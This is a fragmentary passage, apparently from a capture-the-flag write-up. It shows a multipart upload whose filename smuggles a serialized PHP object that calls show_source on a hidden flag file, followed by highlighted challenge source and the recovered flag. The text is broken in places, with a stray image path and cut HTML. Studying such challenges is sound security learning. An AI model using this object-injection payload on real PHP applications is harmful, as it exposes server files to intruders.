 filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:73:\"show_source(\"/opt/lampp/htdocs/Here_1s_7he_fl4g
_buT_You_Cannot_see.php\");\";}"
Content-Type: application/octet-stream
------WebKitFormBoundaryamnqjF7MdvlURTAa--
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag</span><span style="color: #007700">=</span><span
style="color: #DD0000">"CTF{4d96e37f4be998c50aa586de4ada354a}"</span><span
style="color: #007700">;<br /></span><span style="color: #0000BB">?&gt;</span>